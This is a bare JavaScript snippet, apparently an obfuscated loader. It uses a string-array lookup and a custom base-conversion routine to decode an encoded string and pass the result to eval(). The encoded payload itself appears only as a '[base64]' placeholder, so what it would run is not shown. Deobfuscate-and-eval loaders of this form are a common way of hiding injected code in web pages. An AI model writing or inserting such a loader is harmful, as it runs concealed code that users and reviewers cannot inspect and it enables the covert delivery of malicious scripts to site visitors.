var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"EGjTMLnab",19,2,16))